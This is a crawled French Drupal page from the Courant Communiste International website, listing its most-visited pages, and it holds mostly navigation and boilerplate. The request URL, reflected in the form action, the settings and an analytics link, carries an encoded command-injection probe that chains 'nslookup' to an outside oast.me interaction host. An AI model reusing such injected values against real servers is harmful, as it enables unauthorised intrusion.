

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fr.internationalism.org/popular/all?amp%253Border=title1%253Bnslookup%2524%257BIFS%257Dceeuabi4ln8je5bg1lggaedt4i9c3scu1.oast.me%253B%2523%2524%257BIFS%257D%2527%253Bnslookup%2524%257BIFS%257Dceeuabi4ln8je5bg1lggaedt4i9c3scu1.oast.me%253B%2523%2524%257BIFS%257D%2522%253Bnslookup%2524%257BIFS%257Dceeuabi4ln8je5bg1lggaedt4i9c3scu1.oast.me%253B%2523%2524%257BIFS%257D&page=219&order=title&sort=asc
body_size: 10580
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="lt-ie9 lt-ie8 lt-ie7" lang="fr" dir="ltr"><![endif]-->
<!--[if IE 7]><html class="lt-ie9 lt-ie8" lang="fr" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9" lang="fr" dir="ltr"><![endif]-->
<!--[if gt IE 8]><!--><html lang="fr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://fr.internationalism.org/sites/all/themes/spartacus7/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<title>Pages les plus visitées | Courant Communiste International</title>
<link type="text/css" rel="stylesheet" href="https://fr.internationalism.org/files/fr/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fr.internationalism.org/files/fr/css/css__5h9GHc0k-WM0w7APlOMCrBJ7OWdjNmQXCiXODGvUQw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fr.internationalism.org/files/fr/css/css_k_7jn-_efvw61sHXaz8VHp8KarfCT6qhDlmQ4CRyN-U.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fr.internationalism.org/files/fr/css/css_rP5iJ-BWw4FVpOe_fVdjUyvLTPm1N_h8l6xOGKgf73Y.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://fr.internationalism.org/files/fr/css/css_cICt71PcE1IxM_rFgP9-TF-HHgj06SpgScuto1Z4diE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fr.internationalism.org/files/fr/css/css_5TxylIDFcnpmO5ucPRfXTdJiyW00MUBYhBuo7SANpds.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://fr.internationalism.org/files/fr/css/css_E1XUN0H5TrnD30Jjy7_AsiN27HK_8EKKWXwNaR877pE.css" media="only screen" />
<link type="text/css" rel="stylesheet" href="https://fr.internationalism.org/files/fr/css/css_gLHuGwahKSat-qIi7EBbyjnm4fnYnK6Z6koFXGPXV38.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://fr.internationalism.org/files/fr/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="only screen" />

<!--[if lt IE 9]>
<link type="text/css" rel="stylesheet" href="https://fr.internationalism.org/files/fr/css/css_wClyeWI-k8Ui68E6SGH7O9SGLbFxHcOXjjIdDhs_b20.css" media="screen" />
<![endif]-->

<!--[if lte IE 9]>
<link type="text/css" rel="stylesheet" href="https://fr.internationalism.org/files/fr/css/css_AbpHGcgLb-kRsJGnwFEktk7uzpZOCcBY74-YBdrKVGs.css" media="screen" />
<![endif]-->
<script type="text/javascript" src="https://fr.internationalism.org/files/fr/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://fr.internationalism.org/files/fr/js/js_uIYUKzSNdHV6PWaEXz8y1xdXnJR2upkyXoB7FCvu1n8.js"></script>
<script type="text/javascript" src="https://fr.internationalism.org/files/fr/js/js_gHk2gWJ_Qw_jU2qRiUmSl7d8oly1Cx7lQFrqcp3RXcI.js"></script>
<script type="text/javascript" src="https://fr.internationalism.org/files/fr/js/js_HE_UoXlq4Q4AvUaPFLmJUHzbmmEdLw31cLNDnbvqdIA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"spartacus7","theme_token":"ppUHFMr3cb3dPSL3e_lDQMm_FlBW4_caBA2oroXwq6U","js":{"sites\/all\/modules\/piwik_noscript\/piwik_noscript.js":1,"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_j04m367CvkbIsYIz67BKjjB9D14d28cXxYr0Vp_60wg.js":1,"sites\/all\/modules\/responsive_menus\/styles\/responsive_menus_simple\/js\/responsive_menus_simple.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/book\/book.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/book_made_simple\/book_made_simple.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/themes\/spartacus7\/spartacus\/spartacus7_nice_menus.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/responsive_menus\/styles\/responsive_menus_simple\/css\/responsive_menus_simple.css":1,"public:\/\/ctools\/css\/0d80cbfb557a5008646af5757e6186df.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.settings.style.headings.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.settings.style.image.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.layout.css":1,"sites\/all\/themes\/corolla\/css\/html-elements.css":1,"sites\/all\/themes\/corolla\/css\/forms.css":1,"sites\/all\/themes\/corolla\/css\/tables.css":1,"sites\/all\/themes\/corolla\/css\/page.css":1,"sites\/all\/themes\/corolla\/css\/articles.css":1,"sites\/all\/themes\/corolla\/css\/comments.css":1,"sites\/all\/themes\/corolla\/css\/fields.css":1,"sites\/all\/themes\/corolla\/css\/blocks.css":1,"sites\/all\/themes\/corolla\/css\/navigation.css":1,"sites\/all\/themes\/corolla\/css\/fonts.css":1,"sites\/all\/themes\/corolla\/css\/corolla.settings.style.css":1,"sites\/all\/themes\/spartacus7\/color\/colors.css":1,"sites\/all\/themes\/spartacus7\/css\/spartacus7.css":1,"sites\/all\/themes\/corolla\/css\/print.css":1,"sites\/all\/themes\/spartacus7\/generated_files\/spartacus7.responsive.layout.css":1,"sites\/all\/themes\/spartacus7\/generated_files\/spartacus7.fonts.css":1,"sites\/all\/themes\/spartacus7\/generated_files\/spartacus7.responsive.styles.css":1,"sites\/all\/themes\/spartacus7\/generated_files\/spartacus7.lt-ie9.layout.css":1,"sites\/all\/themes\/spartacus7\/css\/ie-lte-9.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy clicking any link on this page you are giving your consent for us to set cookies.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EOK, I agree\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003EDecline\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"  \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EOK, I agree\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003EDecline\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EHide\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"https:\/\/en.wikipedia.org\/wiki\/Privacy_and_Electronic_Communications_Directive_2002","popup_link_new_window":1,"popup_position":null,"fixed_top_position":false,"popup_language":"fr","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":null,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_in","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":1,"withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":true,"close_button_action":"close_banner"},"responsive_menus":[{"toggler_text":"\u2630 Menu","selectors":[".block-nice-menus"],"media_size":"768","media_unit":"px","remove_attributes":"1","responsive_menus_style":"responsive_menus_simple"}],"urlIsAjaxTrusted":{"\/search\/node":true,"\/popular\/all?amp%253Border=title1%253Bnslookup%2524%257BIFS%257Dceeuabi4ln8je5bg1lggaedt4i9c3scu1.oast.me%253B%2523%2524%257BIFS%257D%2527%253Bnslookup%2524%257BIFS%257Dceeuabi4ln8je5bg1lggaedt4i9c3scu1.oast.me%253B%2523%2524%257BIFS%257D%2522%253Bnslookup%2524%257BIFS%257Dceeuabi4ln8je5bg1lggaedt4i9c3scu1.oast.me%253B%2523%2524%257BIFS%257D\u0026page=219\u0026order=title\u0026sort=asc":true},"adaptivetheme":{"spartacus7":{"layout_settings":{"bigscreen":"three-col-grail","tablet_landscape":"two-sidebars-left-stack","tablet_portrait":"one-col-vert","smalltouch_landscape":"one-col-vert","smalltouch_portrait":"one-col-stack"},"media_query_settings":{"bigscreen":"only screen and (min-width:1025px)","tablet_landscape":"only screen and (min-width:769px) and (max-width:1024px)","tablet_portrait":"only screen and (min-width:481px) and (max-width:768px)","smalltouch_landscape":"only screen and (min-width:321px) and (max-width:480px)","smalltouch_portrait":"only screen and (max-width:320px)"}}},"piwikNoscript":{"image":"\u003Cimg style=\u0022position: absolute\u0022 typeof=\u0022foaf:Image\u0022 class=\u0022image-style-none\u0022 src=\u0022https:\/\/analytics.internationalism.org\/js\/?idsite=10\u0026amp;rec=1\u0026amp;url=https%3A\/\/fr.internationalism.org\/popular\/all%3Famp%25253Border%3Dtitle1%25253Bnslookup%252524%25257BIFS%25257Dceeuabi4ln8je5bg1lggaedt4i9c3scu1.oast.me%25253B%252523%252524%25257BIFS%25257D%252527%25253Bnslookup%252524%25257BIFS%25257Dceeuabi4ln8je5bg1lggaedt4i9c3scu1.oast.me%25253B%252523%252524%25257BIFS%25257D%252522%25253Bnslookup%252524%25257BIFS%25257Dceeuabi4ln8je5bg1lggaedt4i9c3scu1.oast.me%25253B%252523%252524%25257BIFS%25257D%26page%3D219%26order%3Dtitle%26sort%3Dasc\u0026amp;action_name=\u0026amp;urlref=\u0022 width=\u00220\u0022 height=\u00220\u0022 alt=\u0022\u0022 \/\u003E"}});
//--><!]]>
</script>
<!--[if lt IE 9]>
<script src="https://fr.internationalism.org/sites/all/themes/adaptivetheme/at_core/scripts/html5.js?t7p3yk"></script>
<![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-popular page-popular-all atr-7.x-3.x atv-7.x-3.0-rc1 lang-fr site-name-courant-communiste-international section-popular page-views color-scheme-custom spartacus7 bs-n bb-n mb-dd rc-6 rct-6">
  <div id="skip-link" class="nocontent">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
    <div id="page-wrapper">
  <div id="page" class="page snc-n snw-n sna-l sns-n ssc-n ssw-n ssa-l sss-n btc-n btw-b bta-l bts-n ntc-n ntw-b nta-l nts-n ctc-n ctw-b cta-l cts-n ptc-n ptw-b pta-l pts-n">

    
    <div id="header-wrapper">
      <div class="container clearfix">

        <header class="clearfix" role="banner">

                      <div id="branding" class="branding-elements clearfix">

              
                              <hgroup id="name-and-slogan" class="h-group" id="name-and-slogan">

                                      <h1 id="site-name" id="site-name"><a href="/" title="Page d&#039;accueil">Courant Communiste International</a></h1>
                  
                                      <h2 id="site-slogan" id="site-slogan">Prolétaires de tous les pays, unissez-vous!</h2>
                  
                </hgroup>
              
            </div>

          
          <div class="region region-header"><div class="region-inner clearfix"><div id="block-search-form" class="block block-search no-title odd first last block-count-1 block-region-header block-form"  role="search"><div class="block-inner clearfix">  
  
  <div class="block-content content"><form action="/popular/all?amp%253Border=title1%253Bnslookup%2524%257BIFS%257Dceeuabi4ln8je5bg1lggaedt4i9c3scu1.oast.me%253B%2523%2524%257BIFS%257D%2527%253Bnslookup%2524%257BIFS%257Dceeuabi4ln8je5bg1lggaedt4i9c3scu1.oast.me%253B%2523%2524%257BIFS%257D%2522%253Bnslookup%2524%257BIFS%257Dceeuabi4ln8je5bg1lggaedt4i9c3scu1.oast.me%253B%2523%2524%257BIFS%257D&amp;page=219&amp;order=title&amp;sort=asc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Rechercher </label>
 <input title="Indiquer les termes à rechercher" type="search" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-s6Xu1X7Kg-mlQQWW7bk_IZGXc2H_RwC8zvkmEaSrie4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
  </div></div></div></div>
        </header>

      </div>
    </div>
	<div id="languages">
            <table width="80%">
                <tbody><tr>
                    <td><a href="https://en.internationalism.org">english</a></td>
                    <td><a href="https://fr.internationalism.org">français</a></td>
                    <td><a href="https://de.internationalism.org">deutsch</a></td>
                    <td><a href="https://it.internationalism.org">italiano</a></td>
                    <td><a href="https://sv.internationalism.org">svenska</a></td>
                    <td><a href="https://es.internationalism.org">español</a></td>
                    <td><a href="https://tr.internationalism.org">türkçe</a></td>
                    <td><a href="https://nl.internationalism.org">nederlands</a></td>
                    <td><a href="https://pt.internationalism.org">português</a></td>
                    <td><a href="https://el.internationalism.org">Ελληνικά</a></td>
                </tr>
                <tr>
                    <td><a title="russian" href="https://ru.internationalism.org">русский</a></td>
                    <td><a href="https://hi.internationalism.org" title="hindi"><img alt="hindi" src="https://en.internationalism.org/sites/all/themes/spartacus7/spartacus/images/hindi.png"></a></td>
                    <td><a title="farsi" href="https://fa.internationalism.org"><img alt="farsi" src="https://en.internationalism.org/sites/all/themes/spartacus7/spartacus/images/farsi.gif"></a></td>
                    <td><a title="korean" href="https://ko.internationalism.org"><img alt="hangeul" src="https://en.internationalism.org/sites/all/themes/spartacus7/spartacus/images/korean.gif"></a></td>
                    <td><a title="nippon" href="https://jp.internationalism.org"><img alt="nippon" src="https://en.internationalism.org/sites/all/themes/spartacus7/spartacus/images/nippon.png"></a></td>
                    <td><a href="https://tl.internationalism.org">filipino</a></td>
                    <td><a title="chinese" href="https://zh.internationalism.org"><img alt="chinese" src="https://en.internationalism.org/sites/all/themes/spartacus7/spartacus/images/chinese.png"></a></td>
                    <td><a title="bangla" href="https://bn.internationalism.org"><img alt="bangla" src="https://en.internationalism.org/sites/all/themes/spartacus7/spartacus/images/bengali.gif"></a></td>
                    <td><a href="https://hu.internationalism.org">magyar</a></td>
                    <td><a href="https://fi.internationalism.org">suomi</a></td>
                </tr>
            </tbody></table>
        </div>
    
          <div id="secondary-content-wrapper">
        <div class="container clearfix">
          <div class="region region-secondary-content"><div class="region-inner clearfix"><nav id="block-nice-menus-1" class="block block-nice-menus no-title odd first last block-count-2 block-region-secondary-content block-1" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-20139 menu-path-calendar-node-field-date-month first odd  menu-depth-1 menu-item-20139"><a href="/calendar-node-field-date/month" title="Les dates auxquelles vous pourrez rencontrer le CCI en France et en Belgique (réunions publiques, ventes de la presse, etc)">agenda</a></li><li class="menu-409 menuparent  menu-path-contact  even  menu-depth-1 menu-item-409"><a href="/contact" title="Utiliser le formulaire pour nous envoyer un message">nous contacter</a><ul><li class="menu-489 menu-path-contact first odd  menu-depth-2 menu-item-489"><a href="/contact">par le web</a></li><li class="menu-443 menu-path-seninternationalismorg-contact-postal  even last menu-depth-2 menu-item-443"><a href="https://en.internationalism.org/contact/postal" title="Comment écrire au CCI par voie postale">adresses postales</a></li></ul></li><li class="menu-413 menuparent  menu-path-node-2704  odd  menu-depth-1 menu-item-413"><a href="/le-cci" title="Les positions de base, plateforme, et manifestes">qu&#039;est-ce que le CCI?</a><ul><li class="menu-414 menu-path-node-208 first odd  menu-depth-2 menu-item-414"><a href="/positions">positions de base</a></li><li class="menu-417 menu-path-node-1569  even  menu-depth-2 menu-item-417"><a href="/icconline/1998/gauche-communiste">la Gauche communiste et la continuité du marxisme</a></li><li class="menu-415 menu-path-node-2705  odd  menu-depth-2 menu-item-415"><a href="/plateforme-cci" title="La plateforme du CCI">plateforme</a></li><li class="menu-416 menu-path-node-211  even  menu-depth-2 menu-item-416"><a href="/manifeste1" title="Manifeste adopté au premier congrès du CCI">manifeste du 1er congrès</a></li><li class="menu-418 menu-path-node-212  odd  menu-depth-2 menu-item-418"><a href="/manifeste9" title="Révolution communiste ou la destruction de l&#039;humanité">manifeste du 9e congrès</a></li><li class="menu-419 menuparent  menu-path-node-2707  even  menu-depth-2 menu-item-419"><a href="/content/histoire-du-cci">histoire du CCI</a><ul><li class="menu-420 menu-path-node-1448 first odd  menu-depth-3 menu-item-420"><a href="/rinte80/20ans.htm" title="Construction de l&#039;organisation révolutionnaire">les 20 ans du CCI</a></li><li class="menu-421 menu-path-node-1046  even last menu-depth-3 menu-item-421"><a href="/rint/123_30ans" title="S&#039;approprier le passé pour construire l&#039;avenir">les 30 ans du CCI</a></li></ul></li><li class="menu-15570 menu-path-node-5101  odd last menu-depth-2 menu-item-15570"><a href="/ri432/comment_aider_le_cci.html" title="Comment aider le CCI ?">Comment aider le CCI?</a></li></ul></li><li class="menu-445 menuparent  menu-path-taxonomy-term-170  even  menu-depth-1 menu-item-445"><a href="/tag/structure-du-site/brochures-0" title="Brochures publiées en ligne">Brochures en ligne</a><ul><li class="menu-446 menu-path-node-179 first odd  menu-depth-2 menu-item-446"><a href="/brochures/decadence">La décadence du capitalisme</a></li><li class="menu-447 menu-path-node-244  even  menu-depth-2 menu-item-447"><a href="/brochures/syndicats">Les syndicats contre la classe ouvrière</a></li><li class="menu-448 menu-path-node-584  odd  menu-depth-2 menu-item-448"><a href="/brochure/nation">Nation ou classe?</a></li><li class="menu-449 menu-path-node-1452  even  menu-depth-2 menu-item-449"><a href="/content/octobre-1917-debut-revolution-mondiale-masses-ouvrieres-prennent-destin-main">Octobre 1917 début de la révolution mondiale</a></li><li class="menu-19362 menu-path-node-9600  odd  menu-depth-2 menu-item-19362"><a href="/cci/201710/9600/manifeste-revolution-d-octobre-1917-russie" title="Manifeste sur la Révolution d’Octobre 1917 en Russie">Manifeste sur la Révolution d’Octobre</a></li><li class="menu-450 menu-path-node-2678  even  menu-depth-2 menu-item-450"><a href="/brochure/gcf">La Gauche communiste de France</a></li><li class="menu-451 menu-path-node-595  odd  menu-depth-2 menu-item-451"><a href="/brochures/pdt" title="La période de transition entre capitalism et communisme">La période de transition</a></li><li class="menu-452 menu-path-node-1534  even  menu-depth-2 menu-item-452"><a href="/brochures/pcf" title="Comment le PCF est passé au service du capital">Comment le PCF a trahi</a></li><li class="menu-453 menu-path-node-594  odd  menu-depth-2 menu-item-453"><a href="/brochures/trotskysme">Trotskysme contre la classe ouvrière</a></li><li class="menu-22075 menu-path-node-11719  even  menu-depth-2 menu-item-22075"><a href="/content/11719/50-ans-du-courant-communiste-international">50 ans du Courant Communiste International</a></li><li class="menu-545 menu-path-node-3112  odd  menu-depth-2 menu-item-545"><a href="/content/3112/luttes-decembre-95-fonction-publique-france-victoire-syndicats-defaite-classe-ouvriere">Décembre 1995 en France</a></li><li class="menu-461 menu-path-node-2773  even  menu-depth-2 menu-item-461"><a href="/content/fascisme-democratie-deux-expressions-dictature-du-capital" title="Fascisme &amp; démocratie deux expressions de la dictature du capital">Fascisme &amp; démocratie</a></li><li class="menu-21772 menu-path-node-11379  odd  menu-depth-2 menu-item-21772"><a href="/content/11379/elections-piege-classe-ouvriere">Les élections, un piège pour la classe ouvrière</a></li><li class="menu-22053 menu-path-node-11698  even  menu-depth-2 menu-item-22053"><a href="/content/11698/manifeste-des-50-ans-du-courant-communiste-international">Manifeste des 50 ans du Courant Communiste International</a></li><li class="menu-21912 menu-path-node-11533  odd  menu-depth-2 menu-item-21912"><a href="/content/11533/manifeste-crise-ecologique">Manifeste sur la crise écologique</a></li><li class="menu-573 menu-path-node-3869  even  menu-depth-2 menu-item-573"><a href="/brochures/organisation_communiste" title="Organisation Communiste et conscience de classe">Organisations Communistes</a></li><li class="menu-18731 menu-path-premiere-guerre-mondiale  odd  menu-depth-2 menu-item-18731"><a href="/premiere-guerre-mondiale" title="Recueil d&#039;articles publiés lors du 100e anniversaire de la guerre de 14-18">Première Guerre mondiale</a></li><li class="menu-20387 menu-path-node-2724  even  menu-depth-2 menu-item-20387"><a href="/content/russie-1917-plus-grande-experience-revolutionnaire-classe-ouvriere">Russie 1917 : La plus grande expérience révolutionnaire de la classe ouvrière</a></li><li class="menu-454 menu-path-node-583  odd  menu-depth-2 menu-item-454"><a href="/brochure/stalinisme" title="">Effondrement du stalinisme</a></li><li class="menu-455 menu-path-node-213  even  menu-depth-2 menu-item-455"><a href="/manifestechomage" title="Le capitalisme n&#039;a pas de solution au chômage">Le chômage</a></li><li class="menu-456 menu-path-node-2088  odd last menu-depth-2 menu-item-456"><a href="/French/brochure/lutte_infirmieres_1988.htm" title="La lutte et l&#039;apparition des coordinations">Lutte des infirmières, 1988</a></li></ul></li><li class="menu-17288 menu-path-approfondir  odd  menu-depth-1 menu-item-17288"><a href="/approfondir" title="Des séries d&#039;articles groupés par thème">approfondir</a></li><li class="menu-425 menuparent  menu-path-archive  even  menu-depth-1 menu-item-425"><a href="/archive" title="Une archive complète de nos publications en ligne">Presse</a><ul><li class="menu-21405 menuparent  menu-path-taxonomy-term-791 first odd  menu-depth-2 menu-item-21405"><a href="/tag/structure-du-site/presse-gcf" title="">Presse de la GCF</a><ul><li class="menu-21407 menuparent  menu-path-taxonomy-term-792 first odd last menu-depth-3 menu-item-21407"><a 